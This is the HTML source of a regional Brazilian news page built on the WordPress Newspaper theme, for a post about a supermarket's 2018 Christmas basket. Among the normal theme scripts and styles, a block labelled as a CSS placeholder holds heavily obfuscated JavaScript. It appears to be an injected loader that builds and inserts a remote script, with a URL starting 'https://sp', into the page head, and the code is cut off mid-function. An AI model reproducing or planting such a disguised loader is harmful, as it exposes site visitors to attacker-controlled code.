		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=true;
var td_ajax_url="https:\/\/www.destaque-regional.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.destaque-regional.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4794d8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="aee1c34fbc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l,j F,Y";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#4794d8;--td_slider_text:rgba(71,148,216,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4794d8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4794d8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4794d8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4794d8}.td-footer-wrapper::before{background-image:url('https://www.destaque-regional.com/wp-content/uploads/2023/11/footer_bg.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#4794d8;--td_slider_text:rgba(71,148,216,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4794d8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4794d8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4794d8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4794d8}.td-footer-wrapper::before{background-image:url('https://www.destaque-regional.com/wp-content/uploads/2023/11/footer_bg.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.destaque-regional.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.destaque-regional.com/categoria/sem-categoria/",
                    "name": "Sem categoria"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/",
                    "name": "Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
header .td-post-views {
  float: right;
  margin-right: 22px;
  display: none !important;
}
header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
    display: none;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4794d8}.tdm-btn-style2:before{border-color:#4794d8}.tdm-btn-style2{color:#4794d8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4794d8;-moz-box-shadow:0 2px 16px #4794d8;box-shadow:0 2px 16px #4794d8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4794d8;-moz-box-shadow:0 4px 26px #4794d8;box-shadow:0 4px 26px #4794d8}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style><link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3891 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin cesta-de-natal-2018-mercado-super-uniao global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
